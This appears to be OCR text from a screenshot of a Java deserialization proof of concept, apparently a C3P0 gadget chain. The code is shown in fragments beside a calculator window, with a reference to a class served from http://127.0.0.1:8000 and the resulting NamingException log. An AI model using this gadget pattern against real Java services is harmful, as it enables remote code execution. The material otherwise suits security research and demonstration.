 计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
test1
Main.java
ackedDataSourceBase;
tring[] args ) throws Exception {
ss, args);
t( command: "http://127.0.0.1:8000/:calc");
.serialize(object);
yInputStream = new ByteArrayInputStream(serialize);
Stream = new ObjectInputStream(byteArrayInputStream);
六月 07, 2023 10:15:20 上午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
六月 07, 2023 10:15:20 上午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$WarnLogger log
警告: Failed to acquire the Context necessary to lookup an Object.
javax.naming.NamingException Create breakpoint : Could not resolve Reference to Object! [Root exception is java.lang.ClassCastException:
at com.mchange.v2.naming.ReferenceableUtils.referenceToObject(ReferenceableUtils.java:103)